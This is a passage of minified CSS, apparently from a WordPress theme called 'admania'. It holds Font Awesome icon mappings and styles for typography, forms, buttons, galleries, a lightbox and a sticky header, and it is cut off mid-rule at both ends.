ile-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 